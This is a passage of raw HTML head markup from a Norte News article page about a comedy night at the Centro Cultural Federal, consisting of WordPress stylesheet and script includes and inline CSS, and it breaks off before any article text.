

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/noticia/una-noche-de-comedia-en-el-centro-cultural-federal/
body_size: 27029
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Una noche de comedia en el Centro Cultural Federal &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Funa-noche-de-comedia-en-el-centro-cultural-federal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Funa-noche-de-comedia-en-el-centro-cultural-federal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1769611606&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769611606&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1769611606&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/noticia/una-noche-de-comedia-en-el-centro-cultural-federal/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=29380' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li 